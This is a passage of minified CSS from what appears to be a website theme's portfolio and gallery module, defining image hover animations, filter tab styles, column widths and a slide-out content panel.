ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover>img,.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover .thumb-img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.wapper_portfolio.standard.effects_zoom_02 .mask-content{display:table-cell;vertical-align:middle}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover .mask-content .btn_zoom{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;visibility:visible!important}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover .mask-content .btn_zoom{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid;border-color:#fff;opacity:.3}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover .portfolio_hover{opacity:1}.wapper_portfolio.standard.effects_zoom_02 .portfolio_hover{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out;padding:20px}.wapper_portfolio.standard.effects_zoom_02 .portfolio_hover:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid;border-color:#fff;opacity:.3}.wapper_portfolio.standard.effects_zoom_02 .portfolio_hover .thumb-bg{background-color:rgba(0,0,255,.4);height:100%;width:100%;display:table}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image img,.wapper_portfolio.standard.effects_zoom_02 .portfolio-image .thumb-img{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;-ms-transition:all .8s ease;transition:all .8s ease}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover img,.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover .thumb-img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.wapper_portfolio.gallery.effects_zoom_02 .mask-content{display:table-cell;vertical-align:middle}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image .mask-content h3,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .cat_portfolio,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .btn_zoom{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;visibility:visible!important}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content h3{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .cat_portfolio{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .btn_zoom{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid;border-color:#fff;opacity:.3}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .portfolio_hover{opacity:1}.wapper_portfolio.gallery.effects_zoom_02 .portfolio_hover{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out;padding:20px}.wapper_portfolio.gallery.effects_zoom_02 .portfolio_hover:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid;border-color:#fff;opacity:.3}.wapper_portfolio.gallery.effects_zoom_02 .portfolio_hover .thumb-bg{background-color:rgba(0,0,255,.4);height:100%;width:100%;display:table}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image>img,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image .thumb-img{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;-ms-transition:all .8s ease;transition:all .8s ease}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover>img,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .thumb-img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.wapper_portfolio.standard.effect-layla .item_large .portfolio_hover h3{font-size:28px}.wapper_portfolio.standard.effect-layla .portfolio_hover a.link_hover{z-index:999}.wapper_portfolio.standard.effect-layla .portfolio_hover h3 a,.wapper_portfolio.standard.effect-layla .portfolio_hover .cat_portfolio{position:relative;z-index:9;text-align:left}.wapper_portfolio.standard.effect-layla .portfolio_hover .read_more{z-index:9}.wapper_portfolio.standard.effect-layla .portfolio_hover h3{text-transform:none!important;text-align:left}.wapper_portfolio.standard.effect-layla .portfolio_hover h3 a,.wapper_portfolio.standard.effect-layla .portfolio_hover{color:#fff}.wapper_portfolio.standard.effect-layla .portfolio_hover h3 a:hover{opacity:.8}.wapper_portfolio.standard.effect-layla .portfolio_hover .cat_portfolio{text-transform:uppercase;font-size:11px;font-weight:600}.wapper_portfolio.standard.effect-layla .portfolio_hover h3 a:hover{opacity:.8}.wapper_portfolio.standard.effect-layla .portfolio_hover .cat_portfolio{text-transform:uppercase;font-size:11px;font-weight:600}.wapper_portfolio.standard.effect-layla .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;transition:all 200ms ease-out;padding:20px}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover{opacity:1;top:0}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.standard.effect-layla .portfolio_hover{background:rgba(0,0,0,.3)}.wapper_portfolio.standard.effect-layla .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.standard.effect-layla .portfolio-image>a>img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.standard.effect-layla .portfolio-image h3{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}.wapper_portfolio.standard.effect-layla .portfolio-image .cat_portfolio{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,35px,0);transform:translate3d(0,35px,0)}.wapper_portfolio.standard.effect-layla .portfolio-image .read_more{right:50%;margin-right:-26px;bottom:-50px}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover:before,.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.wapper_portfolio.standard.effect-layla .portfolio-image:hover>a>img{-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transform:scale(1.1);transform:scale(1.1)}.wapper_portfolio.standard.effect-layla .portfolio-image:hover h3,.wapper_portfolio.standard.effect-layla .portfolio-image:hover .cat_portfolio{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .read_more{bottom:51px}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover{padding:55px 65px 0 65px;top:0;left:0;width:100%;height:100%}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:before,.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:after{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:before,.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:after{position:absolute;content:'';opacity:0}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.wapper_portfolio.standard.effect-layla .portfolio-image .portfolio_hover:before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.wapper_portfolio.gallery.effect-layla .btn_zoom{position:absolute;right:50px;bottom:50px;z-index:1}.wapper_portfolio.gallery.effect-layla .item_large .portfolio_hover h3{font-size:28px}.wapper_portfolio.gallery.effect-layla .portfolio_hover a.link_hover{z-index:999}.wapper_portfolio.gallery.effect-layla .portfolio_hover h3 a,.wapper_portfolio.gallery.effect-layla .portfolio_hover .cat_portfolio{position:relative;z-index:9;text-align:left}.wapper_portfolio.gallery.effect-layla .portfolio_hover .read_more{z-index:9}.wapper_portfolio.gallery.effect-layla .portfolio_hover h3{text-transform:none!important;text-align:left}.wapper_portfolio.gallery.effect-layla .portfolio_hover h3 a,.wapper_portfolio.gallery.effect-layla .portfolio_hover{color:#fff}.wapper_portfolio.gallery.effect-layla .portfolio_hover h3 a:hover{opacity:.8}.wapper_portfolio.gallery.effect-layla .portfolio_hover .cat_portfolio{text-transform:uppercase;font-size:11px;font-weight:600}.wapper_portfolio.gallery.effect-layla .portfolio_hover h3 a:hover{opacity:.8}.wapper_portfolio.gallery.effect-layla .portfolio_hover .cat_portfolio{text-transform:uppercase;font-size:11px;font-weight:600}.wapper_portfolio.gallery.effect-layla .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;transition:all 200ms ease-out;padding:20px}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover{opacity:1;top:0}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.gallery.effect-layla .portfolio_hover{background:rgba(0,0,0,.3)}.wapper_portfolio.gallery.effect-layla .portfolio-image{position:relative}.wapper_portfolio.gallery.effect-layla .portfolio-image>a>img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.gallery.effect-layla .portfolio-image h3{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}.wapper_portfolio.gallery.effect-layla .portfolio-image .cat_portfolio{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,35px,0);transform:translate3d(0,35px,0)}.wapper_portfolio.gallery.effect-layla .portfolio-image .read_more{right:50%;margin-right:-26px;bottom:-50px}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover:before,.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .portfolio_hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover>a>img{-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transform:scale(1.1);transform:scale(1.1)}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover h3,.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .cat_portfolio{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.gallery.effect-layla .portfolio-image:hover .read_more{bottom:51px}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover{padding:55px 65px 0 65px;top:0;left:0;width:100%;height:100%}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:before,.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:after{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:before,.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:after{position:absolute;content:'';opacity:0}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.wapper_portfolio.gallery.effect-layla .portfolio-image .portfolio_hover:before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.wapper_portfolio.gallery.effect-bubba .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;transition:all 200ms ease-out;padding:20px}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover{opacity:1;top:0}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.gallery.effect-bubba .portfolio_hover{background:rgba(0,0,0,.3)}.wapper_portfolio.gallery.effect-bubba .portfolio-image{position:relative}.wapper_portfolio.gallery.effect-bubba .portfolio-image>a img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover>a img{opacity:.8;-webkit-transform:scale(1.03);transform:scale(1.03)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover{background:rgba(0,0,0,.4)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover:before,.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover h3{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover .cat_portfolio{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover{top:0;opacity:1;padding:2em;color:#fff;background:rgba(48,133,163,.2)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:before,.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity .45s,-webkit-transform .45s;transition:opacity .45s,transform .45s}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:before,.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:after{position:absolute;content:'';opacity:0}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover h3{-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);text-align:center;padding-top:40px}.wapper_portfolio.gallery.effect-bubba .portfolio-image .portfolio_hover .cat_portfolio{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);text-align:center}.wapper_portfolio.gallery.effect-bubba .btn_zoom{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.wapper_portfolio.gallery.effect-bubba .portfolio-image:hover .portfolio_hover .btn_zoom{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-romeo .portfolio-image{position:relative}.effect-romeo .portfolio-image>a img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,0,300px);transform:translate3d(0,0,300px);opacity:.8}.effect-romeo .portfolio-image:hover>a img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-romeo .portfolio-image:hover .portfolio_hover{background:rgba(0,0,0,.4)}.effect-romeo .portfolio-image:hover .portfolio_hover:before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.effect-romeo .portfolio-image:hover .portfolio_hover:after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.effect-romeo .portfolio-image:hover .portfolio_hover h3{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}.effect-romeo .portfolio-image:hover .portfolio_hover .cat_portfolio{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}.effect-romeo .portfolio-image .portfolio_hover{top:0;opacity:1;padding:2em;color:#fff;background:rgba(0,0,0,.2)}.effect-romeo .portfolio-image .portfolio_hover:before,.effect-romeo .portfolio-image .portfolio_hover:after{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.effect-romeo .portfolio-image .portfolio_hover:before,.effect-romeo .portfolio-image .portfolio_hover:after{position:absolute;content:''}.effect-romeo .portfolio-image .portfolio_hover h3{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0);text-align:center;margin:0;text-transform:uppercase!important}.effect-romeo .portfolio-image .portfolio_hover .cat_portfolio{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s;padding:.25em 0;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0);text-align:center}.effect-oscar .portfolio-image{position:relative}.effect-oscar .portfolio-image>a img{opacity:1}.effect-oscar .portfolio-image:hover>a img{opacity:.6}.effect-oscar .portfolio-image:hover .portfolio_hover{background:rgba(0,0,0,.4)}.effect-oscar .portfolio-image:hover .portfolio_hover:before,.effect-oscar .portfolio-image:hover .portfolio_hover .cat_portfolio,.effect-oscar .portfolio-image:hover .portfolio_hover h3{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-oscar .portfolio-image .portfolio_hover{top:0;opacity:1;padding:2em;color:#fff;background:rgba(0,0,0,.2)}.effect-oscar .portfolio-image .portfolio_hover:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(0);transform:scale(0)}.effect-oscar .portfolio-image .portfolio_hover h3{margin:50px 0 10px 0}.effect-oscar .portfolio-image .portfolio_hover .cat_portfolio,.effect-oscar .portfolio-image .portfolio_hover h3{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);text-align:center}.effects_over .portfolio-image{position:relative;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;transition:all 200ms ease-out}.effects_over .portfolio-image:hover .portfolio_hover{top:0}.effects_over .portfolio-image .portfolio_hover{top:100%;background:rgba(255,228,0,.8);color:#111}.effects_over .portfolio-image .portfolio_hover:before{position:absolute;content:'\f08e';font-family:FontAwesome;top:30%;font-size:25px;left:0;width:100%}.effects_over .portfolio-image .portfolio_hover:after{position:absolute;content:'\f178';font-family:FontAwesome;top:65%;font-size:25px;left:0;width:100%}.effects_over .portfolio-image .portfolio_hover h3{position:absolute;top:45%;left:0;width:100%;text-align:center;margin:0;text-transform:uppercase!important}.effects_over .portfolio-image .portfolio_hover h3 a{color:#111}.effects_over .portfolio-image .portfolio_hover .cat_portfolio{position:absolute;top:52%;left:0;width:100%;padding:.25em 0;text-align:center}.wapper_portfolio.gallery.effects_classic .portfolio-image{position:relative}.wapper_portfolio.gallery.effects_classic .portfolio_hover{background:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;top:0;height:100%;text-align:center;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.wapper_portfolio.gallery.effects_classic .portfolio_hover:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.wapper_portfolio.gallery.effects_classic .portfolio_hover:hover .p_line{width:50%}.wapper_portfolio.gallery.effects_classic .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.wapper_portfolio.gallery.effects_classic .portfolio_hover .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.wapper_portfolio.gallery.effects_classic .portfolio_hover .mask-content h3 a{color:#fff}.wapper_portfolio.gallery.effects_classic .p_line{height:1px;background:#fff;width:20%;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;display:inline-block;margin:5px 0}.wapper_portfolio.standard.effects_classic .portfolio-image{position:relative}.wapper_portfolio.standard.effects_classic .portfolio-image:hover .portfolio_hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.wapper_portfolio.standard.effects_classic .portfolio_hover{background:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;top:0;height:100%;text-align:center;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.wapper_portfolio.standard.effects_classic .portfolio_hover:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.wapper_portfolio.standard.effects_classic .portfolio_hover:hover .p_line{width:50%}.wapper_portfolio.standard.effects_classic .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.wapper_portfolio.standard.effects_classic .portfolio_hover .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.wapper_portfolio.standard.effects_classic .portfolio_hover .mask-content{display:inline-block;vertical-align:middle;height:auto;width:70%}.wapper_portfolio.standard.effects_classic .portfolio_hover .mask-content h3 a{color:#fff}.btn_zoom{color:#fff;background:#00f;padding:0 25px;font-weight:700;cursor:pointer;border:none;height:36px;line-height:36px;border-radius:2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;margin:5px}.btn_zoom:hover{background:#000;color:#fff}.wapper_portfolio.gallery .mask-content h3 a,.wapper_portfolio.gallery .cat_portfolio a{color:#fff}.wapper_portfolio .content_portfolio:after{content:"";display:block;clear:both}.wapper_portfolio.standard .portfolio_standard{background:#fff;border-radius:0 0 2px 2px;padding:20px}.wapper_portfolio.standard .portfolio_standard h3{margin:0;margin-bottom:10px}.wapper_portfolio.standard .portfolio_standard h3 a{color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;width:100%}.wapper_portfolio.standard .portfolio-image{border-radius:2px 2px 0 0;display:block;overflow:hidden}.wapper_portfolio.standard .portfolio-content-inner{background:#fff;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.05);-moz-box-shadow:0 2px 3px rgba(0,0,0,.05);box-shadow:0 2px 3px rgba(0,0,0,.05);border-radius:2px}.wapper_portfolio.gutter .item_portfolio{margin-bottom:20px}.wapper_portfolio .item_portfolio .portfolio-image img,.wapper_portfolio.gutter .item_portfolio .portfolio-image img{height:auto;width:100%}.portfolio-image{overflow:hidden}.wapper_portfolio{overflow:hidden}.wapper_portfolio .content_portfolio li{list-style:none outside none}.wapper_portfolio .content_portfolio{overflow:hidden;width:100%}#infscr-loading{width:100%;display:inline-block;position:absolute;bottom:-45px;text-align:center}.two-col.item_portfolio{width:50%}.three-col.item_portfolio{width:33.33%}.three-col.item_portfolio.item_large{width:66.66%}.four-col.item_portfolio{width:25%}.four-col.item_portfolio.item_large{width:50%}.five-col.item_portfolio{width:20%}.five-col.item_portfolio.item_large{width:40%}.content_portfolio .element-item{float:left}.portfolio-tabs{margin-left:0}.portfolio-tabs-wapper.filters.style-01{margin-bottom:25px;display:block}.portfolio-tabs-wapper.filters.style-01 li{display:inline-block}.portfolio-tabs-wapper.filters.style-01 li a{padding:7px 20px;background:#ccc;color:#fff;font-weight:700;display:block;text-align:center;min-width:80px;border-radius:2px}.portfolio-tabs-wapper.filters.style-01 li a:hover{background:#000;color:#fff;text-decoration:none}.portfolio-tabs-wapper.filters.style-01 li a.active{background:#00f;position:relative}.portfolio-tabs-wapper.filters.style-01 li a.active:after{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #00f;bottom:-5px;content:"";display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;width:0}.portfolio-tabs-wapper.filters.style-02{text-align:center;padding:0 0 15px 0;margin-bottom:40px;display:block}.portfolio-tabs-wapper.filters.style-02 li{display:inline-block}.portfolio-tabs-wapper.filters.style-02 li a{color:#b3b3b3;font-weight:700;text-transform:uppercase;display:block;text-align:center;min-width:80px;padding:0 20px}.portfolio-tabs-wapper.filters.style-02 li a:hover{color:#000;text-decoration:none}.portfolio-tabs-wapper.filters.style-02 li a.active{color:#000;position:relative}.portfolio-tabs-wapper.filters.style-02 li a.active:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000;bottom:-21px;content:"";display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;width:0}.portfolio-tabs-wapper.filters.style-02 li a.active:after{background:#000;content:"";display:inline-block;height:1px;position:absolute;width:100%;left:0;bottom:-16px}.portfolio-tabs-wapper.filters.style-03{width:100%;text-align:center;padding-top:40px;margin-bottom:0;border-radius:0}.portfolio-tabs-wapper.filters.style-03 .page-numbers{display:inline-block;padding-left:0;margin-bottom:0}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li{display:inline}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>span{position:relative;float:left;padding:8px 20px;text-decoration:none;color:#fff;background-color:#DDD;margin-left:2px}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a.active,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li.active>a,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a:hover{background:#A2A2A2;color:#fff}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a:hover{background:#A2A2A2;color:#fff}.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a.next,.portfolio-tabs-wapper.filters.style-03 .page-numbers>li>a.prev{color:#fff}.select-toggle_scroll_more .loop-pagination{display:none}.select-toggle_scroll_more .content_portfolio{margin-bottom:55px;overflow:initial}.select-toggle_scroll_more #infscr-loading{bottom:-55px}.mfp-close{width:30px;height:30px;line-height:30px}.overflow-hidden{overflow:hidden!important}.add-fix{position:fixed;width:100%;height:100%;top:0;background:#fff;z-index:999999}.close-slider{right:50px;position:absolute;top:50px}.close-slider span{font-size:30px;color:#fff}.gallery-slider-content>i{position:relative;top:45%;display:block;margin:0 auto;font-size:40px;width:40px}.gallery_content_area_wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px;height:100%}.gallery_content_area_wrap .portfolio-description{margin-bottom:16px;margin-top:16px}.gallery_content_area_wrap .portfolio-description h3{margin-bottom:6px}.gallery_content_area_wrap .tags{margin-bottom:16px}.gallery_content_area_wrap .share h3{margin:0 0 15px 0}.gallery_content_area_wrap .link-project a{margin:15px 0 0 0}.gallery_content{position:absolute;top:0;width:340px;background:#fff;word-break:break-word;z-index:3;height:100%;left:-340px;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;-o-transition:left .3s 